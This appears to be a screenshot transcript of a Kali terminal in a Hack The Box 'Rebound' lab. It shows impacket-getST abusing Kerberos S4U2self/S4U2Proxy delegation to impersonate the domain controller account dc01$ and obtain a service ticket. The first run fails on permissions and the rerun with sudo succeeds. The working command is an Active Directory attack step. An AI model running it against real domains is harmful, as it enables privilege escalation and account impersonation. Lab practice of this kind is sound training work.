 File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-getST -spn browser/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache
[Errno 13] Permission denied: 'dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache'
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn browser/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache